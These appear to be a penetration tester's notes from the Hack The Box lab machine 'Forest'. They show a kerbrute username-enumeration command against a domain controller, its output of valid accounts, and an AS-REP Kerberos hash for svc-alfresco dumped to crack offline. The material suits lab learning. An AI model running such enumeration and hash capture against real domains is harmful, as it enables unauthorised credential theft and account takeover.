 192.168.1.15
10.10.14.2
10.10.10.161 - Forest
❯ kerbrute userenum --dc 10.10.10.161 -d htb.local ./users.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (n/a) - 06/25/25 - Ronnie Flathers @ropnop
2025/06/25 19:36:08 >  Using KDC(s):
2025/06/25 19:36:08 >   10.10.10.161:88
2025/06/25 19:36:08 >  [+] VALID USERNAME:       Administrator@htb.local
2025/06/25 19:36:09 >  [+] VALID USERNAME:       HealthMailboxc3d7722@htb.local
2025/06/25 19:36:09 >  [+] VALID USERNAME:       HealthMailboxfc9daad@htb.local
2025/06/25 19:36:09 >  [+] VALID USERNAME:       HealthMailboxc0a90c9@htb.local
2025/06/25 19:36:09 >  [+] VALID USERNAME:       HealthMailbox670628e@htb.local
2025/06/25 19:36:09 >  [+] VALID USERNAME:       HealthMailbox968e74d@htb.local
2025/06/25 19:36:09 >  [+] VALID USERNAME:       HealthMailbox6ded678@htb.local
2025/06/25 19:36:09 >  [+] VALID USERNAME:       HealthMailbox83d6781@htb.local
2025/06/25 19:36:09 >  [+] VALID USERNAME:       HealthMailboxfd87238@htb.local
2025/06/25 19:36:09 >  [+] VALID USERNAME:       HealthMailbox7108a4e@htb.local
2025/06/25 19:36:09 >  [+] VALID USERNAME:       HealthMailbox0659cc1@htb.local
2025/06/25 19:36:09 >  [+] VALID USERNAME:       HealthMailboxb01ac64@htb.local
2025/06/25 19:36:09 >  [+] VALID USERNAME:       sebastien@htb.local
2025/06/25 19:36:09 >  [+] VALID USERNAME:       lucinda@htb.local
2025/06/25 19:36:09 >  [+] svc-alfresco has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$svc-alfresco@HTB.LOCAL:426482cd333d8bfcc15216ca4d9a2b7c$b04fdf2e9974775349813b196b46db96c7c59679e53c088c8d2cfe5935
VPN - root's tasks
Reconnaissance - Enumeration